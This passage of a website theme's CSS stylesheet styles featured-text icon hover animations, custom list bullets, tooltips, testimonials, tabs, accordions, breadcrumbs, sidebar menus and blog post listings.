	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
	
	
.section_featured_texts.type1  .icon_holder i{
	font-size: 49px;
	line-height: 106px;
	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1:hover .icon_holder i {
	color: #07bee5;
}
	

/* 2nd kind */

.section_featured_texts.type2 .icon_holder {
	position: relative;
}
.section_featured_texts.type2 .icon_holder .icon_bgr {
	margin: 0px auto 28px auto;
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.12);

	background-color: #07bee5;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));

	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}


.section_featured_texts.type2:hover .icon_holder .icon_bgr {
/*	border: 4px solid #07bee5;*/
	background: #fff;
}
	
.section_featured_texts.type2  i{
	font-size: 49px;
	line-height: 108px;
	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type2:hover .icon_holder i {
	color: #07bee5;
}
	
/* 2nd kind : End */	


/* 3rd kind */

.section_featured_texts.type3 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3 .icon_holder  .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3:hover .icon_holder  .icon_bgr {
	background: #07bee5;
}

.section_featured_texts.type3 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 4px solid #07bee5;
	opacity: 1;
	z-index: 1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type3:hover .icon_holder .icon_bgr:after {
	opacity: 1;
	z-index: 1;
	border: 4px solid #07bee5;
	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.16);
	-moz-transform: scale(1.16);
	-ms-transform: scale(1.16);
	transform: scale(1.16);
}
	
	
.section_featured_texts.type3  .icon_holder i{
	font-size: 49px;
	line-height: 108px;
	color: #07bee5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3:hover .icon_holder i {
	color: #fff;
}

	
/* 3rd kind : End */


/* 4nd kind */

.section_featured_texts.type4 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4 .icon_holder  .icon_bgr {
	margin: 0px auto 24px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 140px;
	border: 4px solid white;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4:hover .icon_holder  .icon_bgr {
	border: 4px solid #07bee5;
	background: #fff;
}

.section_featured_texts.type4 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 4px solid #fff;
	opacity: 1;
	z-index: 1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type4:hover .icon_holder .icon_bgr:after {
	opacity: 0;
	z-index: 1;
	border: 4px solid #07bee5;
	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
	
	
.section_featured_texts.type4 .icon_holder i{
	font-size: 56px;
	line-height: 108px;
	color: #07bee5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4:hover .icon_holder i {
	color: #07bee5;
}

	
/* 4th kind : End */
	
	
.section_featured_texts h3 {
	font-size: 20px;
	line-height: 30px;
	color: #333;
	text-transform: uppercase;
	padding-bottom:20px;
	margin-bottom: 20px;
	position: relative;
}

.section_featured_texts h3:after {
	display: block;
	content: "";
	width: 80px;
	height: 4px;
	background-color: #eee;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
}

.section_featured_texts h3 a{
	color: #555;
}
.section_featured_texts h3 a:hover{
	color: #07bee5;
}
.section_featured_texts p {
	color: #888;
	font-weight: 400;
	line-height: 27px;
}

.media_item {
	border-bottom: 1px dotted #EEE;
	margin: 20px 0 20px;
	padding-bottom:60px;
}


/* Left Padded section */
.left_padded {
	padding-left: 20px;
}
.margined20 {
	margin: 10px 20px 20px;
}

/* Clients Section */
.clients_section {
	margin: 20px 0px;
	position: relative;
}
.clients_section h1 {
margin: 13px 0 6px;
font-size: 28px;
letter-spacing: 2px;
line-height: 34px;
}
.clients_section h2 {
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	font-size: 17px;
	line-height: 20px;
	color: #AAA;
	margin: 0px 0 22px;
}

.column.client_info_holder, .columns.client_info_holder {
	margin-left: 54px;
	padding-left: 35px;
	border-left: 1px solid #f0f0f0;
}

.column.client_info, .three.columns.client_info {
	margin-bottom: 20px;
	text-align: center;
}
.client_info a{
	display: block;
}
.client_info img{
	opacity: 1;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	max-width: 100%;
}		

/* Clients Section :: END */



/* LISTS */
ul.custom_list{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.custom_list li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;	
}
ul.custom_list li:before{ 
content:'\e6e0'; 
font-family: 'icomoon';
font-size: 15px;
font-weight: normal;
line-height: 0px;
margin-right: 12px;
position: relative;
top: 2px;
color: #07bee5;
}


ul.arrowed{
	list-style: none;
	padding: 0;
}
ul.arrowed li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;
}
ul.arrowed li:before{ 
content: '\e6d0';
font-family: 'icomoon';
font-size: 16px;
font-weight: normal;
line-height: 16px;
margin-right: 12px;
position: absolute;
top: 2px;
left: -2px;
color: #07bee5;
}


ul.dotted{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.dotted li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;
}
ul.dotted li:before{ 
content:'\e6e0'; 
font-family: 'icomoon';
font-size: 18px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 1px;
left: -5px;
color: #07bee5;
}



ul.checked{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 30px;	
}

ul.checked li:before{ 
content: '\e728';
font-family: 'icomoon';
font-size: 15px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 0px;
left: 0px;
color: #07bee5;
}
ul.checked2{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked2 li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 30px;
}

ul.checked2 li:before{ 
content: '\e75e';
font-family: 'icomoon';
font-size: 14px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 2px;
left: 0px;
color: #07bee5;
}
	


/* Tipsy */
.tipsy { padding: 4px; font-size: 13px; line-height: 19px; position: absolute; z-index: 100000;}
  .tipsy-inner { padding: 8px 10px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { border-radius: 3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-arrow { position: absolute; background: url('../images/tipsy.gif') no-repeat top left; width: 9px; height: 5px; }
  .tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -4px; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; }
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; }
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -4px; background-position: bottom left; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; background-position: bottom left; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; background-position: bottom left; }
  .tipsy-e .tipsy-arrow { top: 50%; margin-top: -4px; right: 0; width: 5px; height: 9px; background-position: top right; }
  .tipsy-w .tipsy-arrow { top: 50%; margin-top: -4px; left: 0; width: 5px; height: 9px; }

.hilite {
	background-color: #07bee5;
	padding: 0px 5px;
	font-weight: 600;
	border-radius: 2px;
	color: #fff;
}
.hilite_dark {
	background: #4d5559;
	color: #fff;
	padding: 0px 5px;
	font-weight: 600;
	border-radius: 2px;
}

/* Testimonials */
.testimonials {
	position:relative;
	margin-top: -4px;
}
.testimonials_carousel  {
	padding-top: 4px !important;
	padding-bottom: 4px !important;
}

.testimonials .jcarousel-prev-horizontal, .testimonials .jcarousel-next-horizontal {
	top: -60px;
}

.sidebar .testimonials {
	position:relative;
	top: -20px;
}

.testimonial_quote {
}

.quote_content {
	background: #f8f8f8 url('../images/quote.png') 14px 14px no-repeat;
	border: 1px solid #e5e5e5;
	position:relative;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	border: 3px solid white;
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.11);
	margin: 1px;
}
.quote_content p{
	margin: 22px 24px 22px 52px;
	font-size: 15px;
	line-height: 26px;
	font-family: Droid serif;
	font-style: italic;
	color: #777;
}
#sidebar .quote_content p{
	margin: 20px 20px 20px 46px;
	font-size: 14px;
	line-height: 24px;
}
.quote_arrow {
	width: 14px;
	height: 14px;
	position: absolute;
	bottom: -12px;
	left: 47px;	
	background:url('../images/quote_arrow.png') 0px 0px no-repeat;
}
#sidebar .quote_arrow {
	left: 22px;	
}
.quote_author {
	font-family: 'NovecentowideLightBold';
	position: relative;
	left: 48px;
	margin-top: 14px;
}
.quote_author_img {
    display: block;
	left: 24px;
}
.quote_author_img img{
	float: left;
	width: 60px;
	border-radius: 60px;
	border: 3px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	margin-right: 12px;
}
#sidebar .quote_author_img {
	left: 5px;
}
#sidebar .quote_author_img img{ 
	width: 48px;
}
.quote_author_description {
	display: block;
	color: #aaa;
	font-size: 11px;
	font-family: Droid serif;
	font-style: italic;
}
#sidebar .quote_author_description {
	font-size: 10px;
	}
.icon_testimonial {
	background:url('../images/icon_testimonial.png') 0px 3px no-repeat;	
	font-size: 16px;
	padding-left: 22px;
}
#sidebar .icon_testimonial {
	font-size: 14px;
	padding-left: 22px;
}
.quote_author_img .icon_testimonial {
	margin-top: 10px;
	padding-left: 0px;
}
.quote_author_img .quote_author_description {
	margin-top: -4px;
	font-family: Droid serif;
	font-style: italic;
}
.quote_author_img  .icon_testimonial {
	background: none;
	padding-top: 12px;
}


/* TABS */

/* New Tabs */
.horizontal .resp-tabs-list {
	height: 35px;
	margin: 0;
	padding: 0;
}
.horizontal .resp-tabs-list li {
	display: inline-block;
	margin: 0;
	list-style: none;
	cursor: pointer;
	float: left;
	color: #444;
	background: #fdfdfd url('../images/grad_menu.png') top left repeat-x;
	border-top: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	margin-right: -1px;
	padding: 7px 20px 6px 20px;
	float: left;
	text-align: center;
	text-decoration: none;
	-moz-border-radius: 4px 4px 0px 0px;
	-webkit-border-radius: 4px 4px 0px 0px;
	-khtml-border-radius: 4px 4px 0px 0px;
	border-radius: 4px 4px 0px 0px;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;
	line-height: 21px;
	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-ms-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	transition: background-color 0.2s linear;
}

.horizontal .resp-tabs-list li:hover {
	background-color: #f3f3f3;
	color: #333;
}

.resp-tabs-container {
    padding: 0px;
    background-color: #fff;
    clear: left;
}

.horizontal .resp-tabs-list li.resp-tab-active {
	border-top: 2px solid #07bee5;
    border-bottom: none;
    margin-bottom: -1px;
    margin-top: -1px;
    padding: 7px 20px 7px 20px;
	background: #FFFFFF;
	color: #444;
}

.resp-tab-content {
    display: none;
    padding: 20px;
}
.resp-tab-content h4{
	margin-top: 0;
}
.resp-tab-content ul{
	margin-bottom: 6px;
}

.vertical .resp-tab-content {
    padding: 18px 30px;
}

.resp-content-active, .resp-accordion-active {
    display: block;
}

.resp-tab-content {
    border: 1px solid #e1e1e1;
	padding: 20px 20px 20px;
	z-index: 2;
	overflow: auto;
	-moz-border-radius: 0 2px 4px 4px;
	-webkit-border-radius: 0 2px 4px 4px;
	-khtml-border-radius: 0 2px 4px 4px;
	border-radius: 0 2px 4px 4px;	
}

h2.resp-accordion {
    display: none;
	cursor: pointer;
    font-size: 13px;
    border: 1px solid #e1e1e1;
    border-top: 0px solid #e1e1e1;
    margin: 0px;
    padding: 10px 15px;
	background: #fefefe url('../images/grad_menu.png') bottom left repeat-x;
}
h2.resp-accordion:first-child{
	border-top: 1px solid #e1e1e1;
}

h2.resp-tab-active {
    margin-bottom: 0px !important;
    padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
    border-bottom: 12px solid #e1e1e1 !important;
    background: blue;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
    float: left;
    width: 25%;
	-moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}

.resp-vtabs .resp-tabs-list li {
    border-bottom: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
    border-right: none;
    display: block;
    padding: 10px 15px 10px 19px !important;
    margin: 0;
    cursor: pointer;
    float: none;
	-moz-border-radius: 2px 0 0 2px;
	-webkit-border-radius: 2px 0 0 2px;
	-khtml-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
	background: #fff url('../images/grad_menu.png') bottom left repeat-x;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;
	line-height: 21px;
	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-ms-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	transition: background-color 0.2s linear;
}
.resp-vtabs .resp-tabs-list li:hover {
	background-color: #f7f7f7;
	color: #333;
}

.regular_text.resp-tabs-list li, .regular_text.tabs a {
	font-size: 14px;
	font-family: 'Open Sans', arial;
}
.resp-vtabs .resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	border-left: 1px solid rgba(0,0,0,0.08);
	float: left;
	width: 75%;
	min-height: 250px;
	clear: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: -8px 0px 22px -12px rgba(0, 0, 0, 0.1);
	border: 1px solid #e1e1e1;
	border-radius: 0 4px 4px 4px;
}

.resp-vtabs .resp-tab-content {
    border: none;
}

.resp-vtabs .resp-tabs-list li.resp-tab-active {
    border-bottom: 1px solid #e1e1e1;
	border-left: 2px solid #07bee5;
    border-right: none;
    background: #fff;
    position: relative;
    z-index: 1;
    margin-right: -1px !important;
    padding: 10px 15px 10px 18px !important;
	-moz-border-radius: 2px 0 0 2px;
	-webkit-border-radius: 2px 0 0 2px;
	-khtml-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
}
.resp-vtabs > ul li:first-child {
	border-top: 1px solid #e1e1e1;
}

.resp-arrow {
    width: 0;
    height: 0;
    float: right;
    margin-top: 11px;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 6px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
    border: none;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-bottom: 6px solid #c1c1c1;
}

.resp-tab-item i.icon {
	margin: 0px 4px 0 0;
	top: 1px;
	position: relative;
	font-size: 1.1em;
}

.newtabs img {
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}


/* Accordions */
.acc_holder {
}
.acc_item {
	padding: 0px 0px 8px;
	margin: 0px 0 8px;
	border-bottom: 1px dotted #eee;
	position: relative;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	
    background: #fff;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;	    
}
.acc_item:hover {
/*	background: #f8f8f8;*/
}
.acc_control {
	float: left;
	background: #07bee5 url('../images/acc_bgr.png') center -17px no-repeat;
	width: 20px;
	height: 20px;
	margin: 0;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
    
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.acc_item:last-child {
	border-bottom: none;
}
.acc_item.rounded {
	padding: 0px 0px 6px;
	margin: 0px 0 4px;
	border-bottom: none;
}
.acc_item.rounded .acc_control {
    -moz-border-radius: 17px;
    -webkit-border-radius: 17px;
    -khtml-border-radius: 17px;
    border-radius: 17px;
}




.active_acc .acc_control {
	background: #888 url('../images/acc_bgr.png') center 1px no-repeat;	
	}

.accordion:hover .acc_control{
	background-color: #666;
}	
	
.acc_heading {
	display: block;
	margin-left: 34px;
font-family: open sans, arial;
font-weight: 600;
font-size: 15px;	
}	
	
.accordion {
	padding: 4px 0;
	margin: 0;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;	
	
	font-size: 16px;
	font-weight:400;
	line-height: 21px;
	cursor: pointer;
}

.accordion_content {
	display: none;
	padding: 10px 10px 10px 34px;
	color: #777;
	overflow: hidden;
}

/* Page elements */


#custom_title_section {
	background: #FAFAFA;
	margin: 0 -30px;
	padding: 0 30px 10px;
	border-top: 2px solid #F8F8F8;
	margin-top: -2px;
}

.page_heading{
	margin: 42px 0 24px;	
}
.page_heading h1{	
	font-size: 23px;
	line-height: 28px;
	margin: 0;
	padding-right: 10px;

/*	text-transform: uppercase;*/
}
.page_heading h2 {
	font-size: 13px;
	line-height: 18px;
	margin-top: 8px;
	margin-bottom: 0px;
	font-family: "Open Sans", arial, serif;
	color: #AAA;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.breadcrumb {
	margin: 16px 0 0;
	height: 20px;
	line-height: 20px;	
}
.breadcrumb a.first_bc{
	-moz-border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
    -khtml-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}	
.breadcrumb a{
	float: left;
	color: #777;
	font-size: 11px;
	
	text-shadow: 0 1px 0 rgba(256,256,256,0.8);
	   	    
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	
    line-height: 20px;
    margin-right: 6px;
}
.breadcrumb a:hover {
	color:#07bee5;
}
.breadcrumb a span{
	display: block;
	line-height: 20px;
	background:url('../images/arrow_footer_list.png') right 2px no-repeat;
	padding: 0 21px 0 0px;
}
.breadcrumb a.last_bc span{
	display: block;
	line-height: 20px;
	background: none;
	padding: 0 20px 0 0px;
}

.success, .warning_msg, .attention, .information {
	padding: 8px 14px;
	margin-top: 0px;
	margin-bottom: 14px;
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius:2px;
    border-radius: 2px;	
}
.success a, .warning_msg a, .attention a, .information a{
	color: #444;
}
.success {
	background: #edf8d5;
	border: 1px solid #ddedb9;
}
.warning_msg {
	background: #ffe8e8;
	border: 1px solid #efd9d9;
}
.attention {
	background: #FFF5CC;
	border: 1px solid #f0e6bf;	
}
.information {
	background: #e2f5f7;
	border: 1px solid #d1e9ec;
}
.success .close, .warning_msg .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #ff4242;
	font-weight: bold;
	padding-left: 2px;
}
.error {
	display: block;
	color: #ff4242;
}
.close_img {
	width: 7px;
	height: 7px;
	float: right;
	margin: 8px 0 7px 20px; 
	background:url('../images/close.png') 0px 0px no-repeat;
	cursor: pointer;	
}

.post_type_in_search {
	font-family: 'open sans', arial;
	font-size: 13px;
}

ol.search_res{
    counter-reset:li;
	margin: 0;
}
ol.search_res > li {
    position:relative;
    margin:0 0 6px 30px;
    padding: 0px 20px;
    list-style:none;
}
ol.search_res > li:before {
    content:counter(li);
    counter-increment:li;
    position:absolute;
    top:-2px;
    left:-30px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    width: 30px;
	height: 30px;
	line-height: 19px;
	font-size: 12px;
    margin-right:8px;
    padding:4px;
    color:#555;
    background:#fafafa;
    font-weight:bold;
	border-radius: 50%;
    text-align:center;
	border: 2px solid #fff;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.1);
}


/* Sidebar Menu */
.box-category {
	padding: 0px;
}
.side_bar_menu {
	list-style: none;
	margin: 0;
	padding: 0 0 10px;
}
.side_bar_menu ul {
	list-style: none;
}
.side_bar_menu > li {
	margin: 0px 0px;
}
.side_bar_menu > li + li {
}
.side_bar_menu > li > a {
	display: inline-block;
	text-decoration: none;
	border-radius: 3px;
	position: relative;
}
.link_span{
	display: block;
	padding: 4px 10px 4px 22px;
	position: relative;
	z-index: 21;
	text-shadow: 0 1px 0 rgba(256,256,256, 0.7);
	background: url('../images/arrow.png') -1px 8px no-repeat;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
.current_page_item  > a > .link_span {
	font-weight: 600;
}
a:hover .link_span{
	padding-left: 30px;
	background: url('../images/arrow.png') 6px 8px no-repeat;
}

.side_bar_menu > li ul {
	margin: 1px 0 3px 10px;
}
.side_bar_menu > li a.active {
	background: #f7f7f7;
}
.side_bar_menu > li a:hover {
	color: #444;
}
.side_bar_menu > li a.active + ul {
	display: block;
}
.side_bar_menu > li ul > li {
	margin: 0px 0px;
}
.side_bar_menu > li ul > li > a {
	display: inline-block;
	font-size: 13px;
    text-decoration: none;
	border-radius: 3px;
	text-shadow: 0 0 1px #fff;
	position: relative;
}
.side_bar_menu > li ul > li > a.active {
	background-color: #f5f5f5;
	border-radius: 3px;		
	text-shadow: 0 0 1px #fff;		
}


.hover_span {
	display:block;
	width: 0;
	height: 100%;
	background: #fafafa url('../images/grad_menu.png') top left repeat-x;
	border-radius: 3px;
	position: absolute;
	top:0;
	z-index: 20;
}

.textwidget {
	padding: 0 0 10px;
	margin: 0px 0 0;
}

.tagcloud {
	padding: 0 0 10px;
	overflow: hidden;
}
.tagcloud a{
	float: left;
	font-size: 12px;
	padding: 2px 12px;
	color: #555;
	text-shadow: 0 1px 0 rgba(256,256,256, 0.7);
	background: #fafafa url('../images/grad_menu.png') top left repeat-x;
	margin: 0 8px 8px 0;
	border-bottom: 1px solid #e6e6e6;
	border-bottom: 1px solid rgba(0,0,0,0.05);

	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	border-radius: 4px;
}
.tagcloud a:hover{
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0, 0.1);
	background-color: #07bee5;
	border-bottom: 1px solid #d5d5d5;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}

/* Page + Sidebar */
.page_sidebar .twelve.columns {
	padding-top: 0px;
}
.page_title_bgr .page_sidebar .twelve.columns {
	padding-top: 0px;
}

.page_title_bgr .page_sidebar > .columns{
	border-top: none;
}
/* Page + Sidebar :: END */

/* Blog Page */
.blog_list_page {
}
.page_title_bgr .blog_list_page .twelve.columns {
	padding-top: 0px;
}

.page_title_bgr .blog_list_page > .columns{
	border-top: none;
}

.post_item {
	border-bottom: 1px solid #f4f4f4;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.post_item:last-child {
	border-bottom: none;
}
.post_list_left {
	float: left;
	text-align: center;
	width: 44px;
	margin-top: 28px;
}
.day {
	background: #fafafa url('../images/grad_menu.png') top left repeat-x;
	padding: 7px 4px;
	font-size: 18px;
	color: #727272;
	-webkit-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
	border-bottom: 1px solid white;
}
.month {
	background-color: #07bee5;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));	
	padding: 2px 4px;
	color: white;
	font-size: 14px;
	-webkit-border-radius: 0px 0px2px 2px;
	border-radius: 0px 0px 2px 2px;
	border-bottom: 1px solid rgba(0,0,0,0.08);
}


.post_list_right {
	margin-left: 70px;
	padding-top: 24px;
}

.post_title {
	margin: 0px 0 8px;
	font-size: 23px;
	line-height: 30px;	
}
.post_meta {
	margin: 0;
	font-size: 12px;
	line-height: 20px;
	color: #999;	
}
.post_meta a{
	color: #888;	
	}
.post_meta a:hover{
	color: #07bee5;	
	}	
	
.calendar_date {
	margin-right: 8px;
	background: url('../images/blog_icon_date.png') 0px 1px no-repeat;
	padding: 0 12px 0 22px;
	border-right: 1px solid #ddd;
}	
.author {
	margin-right: 8px;
	background: url('../images/blog_icon_author.png') 0px 1px no-repeat;
	padding: 0 12px 0 22px;
	border-right: 1px solid #ddd;
}	
.comments {
	margin-right: 8px;
	background: url('../images/blog_icon_comments.png') 0px 1px no-repeat;
	padding: 0 12px 0 23px;
	border-right: 1px solid #ddd;
}	
.nocomments, .no-comments{
	display:none;
}

.comments.no-border-comments {
	border-right: none;
}

.tags {
	margin-right: 8px;
	background: url('../images/blog_icon_tags.png') 0px 0px no-repeat;
	padding: 0 12px 0 23px;
}	

.post_description {
	margin: 16px 0 12px;
}

.arrowed_link {
	background: url('../images/arrow.png') 95% 5px no-repeat;
	padding: 0 22px 0 0px;
}

a:hover.arrowed_link {
	background: url('../images/arrow.png') 100% 5px no-repeat;
}

.more-link:before {
content: "\e6d0";
font-family: 'icomoon';
font-size: 12px;
font-weight: bold;
line-height: 12px;
background: #07bee5;
float: left;
display: inline-block;
color: #fff;
border-radius: 3px;
text-align: center;
position: relative;
top: 6px;
margin-right: 7px;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
text-indent: 0;
padding: 1px 1px 1px 2px;
width: 12px;
}

